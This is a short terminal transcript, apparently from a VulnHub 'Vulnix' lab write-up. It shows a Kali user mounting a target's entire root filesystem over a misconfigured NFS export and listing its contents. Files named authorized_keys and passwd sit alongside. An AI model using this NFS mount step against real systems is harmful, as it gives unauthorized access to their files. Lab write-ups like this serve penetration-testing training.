 root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # mount 192.168.92.177:/ ./mnt -o vers=3
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # ll
total 44K
-rw-r--r--  1 root root  391 Sep 20 14:22 authorized_keys
drwxr-xr-x 22 root root 4.0K Sep  2  2012 mnt
-rw-r--r--  1 root root 1.3K Sep 19 18:23 passwd
drwxr-xr-x  3 root root 4.0K Sep 19 17:29 results
-rw-r--r--  1 root root  25K Sep 20 16:20 writeup.yml
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # cd mnt/
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt # ls -la
total 104
drwxr-xr-x 22 root root  4096 Sep  2  2012 .
drwxr-xr-x  4 root root  4096 Sep 20 14:19 ..
drwxr-xr-x  2 root root  4096 Sep  2  2012 bin
drwxr-xr-x  2 root root  4096 Sep  2  2012 boot
drwxr-xr-x  3 root root  4096 Sep  2  2012 dev
drwxr-xr-x 91 root root  4096 Sep 20 09:23 etc
drwxr-xr-x  4 root root  4096 Sep  2  2012 home
lrwxrwxrwx  1 root root    37 Sep  2  2012 initrd.img -> /boot/initrd.img-3.2.0-29-generic-pae
drwxr-xr-x 19 root root  4096 Sep  2  2012 lib
drwx------  2 root root 16384 Sep  2  2012 lost+found
drwxr-xr-x  4 root root  4096 Sep  2  2012 media
drwxr-xr-x  2 root root  4096 Aug  3  2012 mnt
drwxr-xr-x  2 root root  4096 Sep  2  2012 opt
drwxr-xr-x  2 root root  4096 Aug  3  2012 proc
-rw-------  1 root root  1024 Sep  2  2012 .rnd
drwx------  3 root root  4096 Sep  2  2012 root
drwxr-xr-x  2 root root  4096 Sep  2  2012 run
drwxr-xr-x  2 root root  4096 Sep  2  2012 sbin
drwxr-xr-x  2 root root  4096 Mar  5  2012 selinux
drwxr-xr-x  2 root root  4096 Sep  2  2012 srv
drwxr-xr-x  2 root root  4096 Jul 26  2012 sys
drwxrwxrwt  2 root root  4096 Sep 20 16:17 tmp
drwxr-xr-x 10 root root  4096 Sep  2  2012 usr
drwxr-xr-x 12 root root  4096 Sep  2  2012 var
lrwxrwxrwx  1 root root    33 Sep  2  2012 vmlinuz -> boot/vmlinuz-3.2.0-29-generic-pae
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt #